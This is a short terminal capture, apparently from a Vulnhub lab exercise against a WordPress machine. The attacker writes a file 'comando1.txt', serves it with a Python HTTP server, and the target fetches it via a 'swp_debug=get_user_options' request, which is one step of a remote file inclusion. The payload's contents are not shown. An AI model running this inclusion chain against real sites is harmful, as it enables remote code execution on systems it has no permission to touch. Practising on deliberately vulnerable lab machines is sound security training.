 ➜ ~ cd Documentos/Vulnhub/WpwnyDMV && Exploits
➜ Exploits nano comando1.txt
➜ Exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 14:16:53] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -